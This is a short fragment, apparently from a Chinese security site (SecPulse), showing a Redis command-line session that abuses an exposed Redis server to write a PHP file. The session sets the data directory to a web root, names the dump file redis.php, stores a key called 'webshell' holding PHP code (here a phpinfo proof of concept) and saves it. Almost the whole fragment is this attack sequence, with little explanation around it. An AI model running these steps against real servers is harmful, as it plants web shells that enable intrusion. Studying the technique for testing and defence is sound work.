 127.0.0.1:6379> config set dir /home/wwwroot/default/
OK
127.0.0.1:6379> config set dbfilename redis.php
OK
127.0.0.1:6379> set webshell "<?php phpinfo(); ?>"
OK
127.0.0.1:6379> save
OK
安全脉搏
SecPulse安全脉搏
127.0.0.1:6379>
SecPulse